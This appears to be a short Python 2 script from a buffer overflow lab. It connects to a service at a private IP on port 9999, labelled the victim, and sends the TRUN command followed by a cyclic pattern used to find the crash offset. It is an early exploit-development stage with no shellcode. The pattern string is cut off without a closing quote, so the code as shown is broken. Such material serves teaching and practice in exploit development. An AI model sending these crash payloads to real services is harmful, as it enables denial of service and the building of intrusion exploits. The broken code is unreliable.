 #!/usr/bin/python
import sys, socket
#declaring offset variable
offset = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3
try:
#Trying to connect to victim IP and port
s = socket.socket(socket.AF_INET , socket.SOCK_STREAM)
s.connect(('192.168.8.162' , 9999))
#sending a msg and the exploit pattern
s.send(("TRUN /.:/" + offset))
s.close()
except:
#Connection error
print "Error connecting to server"
sys.exit()